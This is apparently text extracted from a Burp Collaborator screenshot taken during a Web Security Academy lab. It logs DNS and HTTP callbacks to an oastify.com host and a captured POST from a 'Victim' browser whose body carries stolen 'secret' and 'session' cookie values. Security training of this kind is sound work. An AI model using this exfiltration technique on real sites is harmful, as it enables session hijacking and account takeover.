 Filter HTTP DNS SMTP
# Time Type Payload Source IP address
1 2025-Jul-27 07:07:20.657 UTC DNS darg6foyupm4nuu5hhpj3hf5dwjn7iv7 99.80.34.122
2 2025-Jul-27 07:07:20.657 UTC DNS darg6foyupm4nuu5hhpj3hf5dwjn7iv7 3.251.105.104
3 2025-Jul-27 07:07:20.658 UTC DNS darg6foyupm4nuu5hhpj3hf5dwjn7iv7 34.245.82.31
4 2025-Jul-27 07:07:20.679 UTC DNS darg6foyupm4nuu5hhpj3hf5dwjn7iv7 99.80.34.122
5 2025-Jul-27 07:07:20.687 UTC HTTP darg6foyupm4nuu5hhpj3hf5dwjn7iv7 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: darg6foyupm4nuu5hhpj3hf5dwjn7iv7.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0af400e704426ec780dd03b300310037.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af400e704426ec780dd03b300310037.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 secret=wwh2Yw48rt0ve4xCJcyNP9bG9UfXtfSy; session=Yb3yfKP8EpHZFyRszDW6mIu2DQeKDJfE